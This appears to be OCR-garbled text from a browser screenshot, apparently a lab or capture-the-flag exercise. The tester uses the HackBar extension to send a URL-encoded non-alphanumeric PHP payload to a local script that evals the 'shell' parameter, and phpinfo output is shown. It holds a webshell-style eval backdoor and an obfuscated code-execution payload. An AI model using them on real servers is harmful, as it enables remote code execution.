 phpinfo()
127.0.0.1/?shell=%24_%3d[]%3b%24_%3d%40"%24_"%3b%24_%3d%24_['!'%3d%3d'%40']%3b%24___
1
火狐官方站点 新手上路 常用网址 京东商城 天猫双11 京东商城 天猫 微博 携程旅行 爱淘宝 百度 系统发生错误 移动设备上的书签
}else{
eval($_GET['shell']);
}
?>
PHP Version 5.5.9
php
System Windows NT LAPTOP-9MPLDKEN 6.2 build 9200 (Windows 8 Home Premium
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/?shell=%24_%3d%5b%5d%3b%24_%3d%40%22%24_%22%3b%24_%3d%24_
%5b%27!%27%3d%3d%27%40%27%5d%3b%24___%3d%24_%3b%24__%3d%24_%3b%24__
%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b
Post data Referer User Agent Cookies Add Header Clear All
_=phpinfo();
H Origin: http://127.0.0.1